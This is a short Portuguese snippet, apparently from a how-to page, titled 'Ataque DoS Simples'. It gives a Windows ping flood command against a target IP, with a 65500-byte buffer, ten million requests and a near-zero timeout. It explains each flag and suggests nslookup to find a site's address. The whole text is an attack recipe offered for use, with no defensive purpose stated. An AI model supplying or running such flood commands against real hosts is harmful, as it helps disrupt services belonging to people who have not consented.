 Exemplo:
ping IP -l 65500 -n 10000000 -w 0.00001
Onde:
-l = tamanho do buffer
-n = Nº de requisições
-w = tempo limite para aguardar cada resposta (em milissegundos)
nslookup Nome do Site
Ataque DoS Simples
 